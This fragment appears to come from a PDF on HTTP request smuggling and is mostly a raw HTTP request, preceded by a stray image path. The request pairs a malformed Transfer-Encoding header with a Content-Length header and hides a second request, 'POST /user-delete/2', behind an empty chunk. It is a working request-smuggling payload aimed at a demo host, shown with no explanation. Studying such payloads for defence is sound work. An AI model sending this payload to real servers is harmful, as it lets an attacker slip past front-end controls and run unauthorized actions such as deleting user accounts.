 GET / HTTP/1.1\r\n
Host:www.demo.net\r\n
Connection: keep-alive\r\n
Dummy: Header\rZTransfer-Encoding: chunked\r\n
Content-Length: 70\r\n
\r\n
0\r\n
\r\n
POST /user-delete/2 HTTP/1.1\r\n
Host: www.demo.net\r\n
Partial: Header